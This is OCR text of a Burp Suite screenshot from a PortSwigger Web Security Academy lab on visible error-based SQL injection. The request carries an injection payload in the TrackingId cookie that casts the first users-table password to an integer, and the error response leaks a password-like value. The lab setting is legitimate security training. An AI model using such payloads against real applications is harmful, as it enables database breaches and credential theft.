 Send
Cancel
Target: https://0a1200a50363abde81c1b14500970014.we
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET / HTTP/2
2 Host:
0a1200a50363abde81c1b14500970014.web-security-acade
my.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password
FROM users LIMIT 1) AS int)--; session=
uldnCwachp0ecZ5jTtEMTPBM56otcp4J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: invalid input syntax for type
integer: "hkfa8nkjbattubzdg8ur"
ERROR: invalid input syntax for type integer:
"hkfa8nkjbattubzdg8ur"